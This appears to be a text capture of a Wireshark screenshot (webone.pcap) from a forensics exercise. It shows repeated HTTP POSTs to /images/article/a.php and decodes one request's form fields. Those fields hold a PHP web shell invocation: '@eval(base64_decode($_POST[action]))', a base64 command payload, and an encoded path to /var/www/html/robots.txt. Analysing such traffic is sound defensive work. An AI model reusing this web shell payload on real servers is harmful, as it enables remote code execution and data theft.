 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组列表 宽窄 区分大小写 十六进制值 726F626F74732E747874
No. Time Source Destination Protocol Length Info
734… 6032.455… 192.168.32.189 192.168.94.59 HTTP 388 HTTP/1.1 200 OK (text/html)
734… 6034.727… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6034.729… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
734… 6035.983… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6035.985… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
734… 6061.956… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734… 6073.802… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734… 6095.308… 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6095.308… 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6095.314… 192.168.32.189 192.168.94.59 HTTP 1206 HTTP/1.1 200 OK (text/html)
734… 6095.314… 192.168.32.189 192.168.94.59 HTTP 1206 HTTP/1.1 200 OK (text/html)
734… 6106.634… 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6106.636… 192.168.32.189 192.168.94.59 HTTP 286 HTTP/1.1 200 OK (text/html)
734… 6128.563… 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6128.565… 192.168.32.189 192.168.94.59 HTTP 286 HTTP/1.1 200 OK (text/html)
734… 6136.549… 192.168.94.59 192.168.32.189 HTTP 419 POST /images/article/a.php HTTP/1.1 (application/x-ww
734… 6136.551… 192.168.32.189 192.168.94.59 HTTP 537 HTTP/1.1 200 OK (text/html)
File Data: 365 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Key: 1234
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1iYX
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1iYXNl
Form item: "z1" = "L3Zhci93d3cvaHRtbC9yb2JvdHMudHh0"
Key: z1